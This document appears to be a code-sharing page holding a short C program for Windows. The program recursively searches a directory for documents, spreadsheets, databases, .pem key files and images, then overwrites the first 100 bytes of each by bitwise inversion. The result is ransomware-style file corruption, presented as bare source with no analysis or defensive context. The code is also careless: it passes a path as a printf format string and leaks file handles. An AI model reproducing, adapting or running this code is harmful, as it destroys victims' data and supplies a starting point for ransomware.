1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
| #include <windows.h>
#include <stdio.h>
void concat_path(char *dir, char *filename) {
int i = 0;
while (dir[i] != '\0') {
i++;
}
if (dir[i-1] != '\\') {
dir[i] = '\\';
i++;
}
int j = 0;
while (filename[j] != '\0') {
dir[i] = filename[j];
i++;
j++;
}
dir[i] = '\0';
}
void remove_file_path(char *dir) {
int i = 0;
while (dir[i] != '\0') {
i++;
}
if (dir[i-1] == '\\') {
i -= 2;
}
while (dir[i] != '\\') {
i--;
}
dir[i+1] = '\0';
}
BOOL is_target_filetype(char *filepath) {
int length = strlen(filepath);
BOOL result = FALSE;
if (length >= 4) {
result = result || !strcmp(&filepath[length-4], ".doc");
result = result || !strcmp(&filepath[length-4], ".xls");
result = result || !strcmp(&filepath[length-4], ".sql");
result = result || !strcmp(&filepath[length-4], ".pem");
result = result || !strcmp(&filepath[length-4], ".jpg");
result = result || !strcmp(&filepath[length-4], ".rtf");
result = result || !strcmp(&filepath[length-4], ".txt");
result = result || !strcmp(&filepath[length-4], ".mdb");
}
if (length >= 5) {
result = result || !strcmp(&filepath[length-5], ".xlsx");
result = result || !strcmp(&filepath[length-5], ".docx");
}
return result;
}
void ParseFileSystem(char *path) {
WIN32_FIND_DATAA FileData;
concat_path(path, "*");
HANDLE hFindFile = FindFirstFileA(path, &FileData);
remove_file_path(path);
do {
if (FileData.cFileName[0] == '.') {
continue;
}
if (FileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) {
concat_path(path, FileData.cFileName);
ParseFileSystem(path);
remove_file_path(path);
} else if (is_target_filetype(FileData.cFileName)) {
concat_path(path, FileData.cFileName);
printf(path);
HANDLE hFile = CreateFile(path,
GENERIC_READ | GENERIC_WRITE,
0,
NULL,
OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL,
NULL);
if (INVALID_HANDLE_VALUE == hFile) {
goto nextfile;
}
char Buffer[100];
int num;
if (!ReadFile(hFile, Buffer, 100, &num, NULL)) {
goto nextfile;
}
for (int i = 0; i < num; i++) {
Buffer[i] = ~Buffer[i];
}
SetFilePointer(hFile, 0, NULL, FILE_BEGIN);
if(WriteFile(hFile, Buffer, num, NULL, NULL)) {
printf("\tsuccess");
}
nextfile:
printf("\n");
remove_file_path(path);
}
} while (FindNextFileA(hFindFile, &FileData));
}
int main() {
char path[100] = "D:\\aaa";
ParseFileSystem(path);
return 0;
}
|